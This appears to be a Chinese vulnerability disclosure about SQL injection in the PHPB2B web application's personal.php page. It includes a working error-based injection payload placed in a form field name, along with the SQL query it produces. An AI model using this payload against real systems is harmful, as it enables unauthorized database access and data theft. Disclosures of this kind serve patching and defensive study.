漏洞作者: darker
PHPB2B某处注入#1。绕过过滤。
官方最新版本. https://github.com/ulinke/phpb2b/archive/master.zip 漏洞文件。
详细说明:

POST /virtual-office/personal.php
Content-Disposition: form-data; name="memberfield[first_name]"
Content-Disposition: form-data; name="memberfield[last_name]"
...
...
first_name,last_name,gender,address,zipcode,qq,icq,msn,yahoo,skype,tel,fax,mobile,site_url,area_id 等未过滤。
提交
Content-Disposition: form-data; name="memberfield[first_name FROM pb_thk_memberfields where 1=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#]"
执行:
SELECT first_name FROM pb_thk_memberfields where 1=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#,last_name,gender,address,zipcode,qq,icq,msn,yahoo,skype,tel,fax,mobile,site_url,area_id FROM pb_thk_memberfields WHERE member_id='3'
漏洞证明:

数据库日志。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论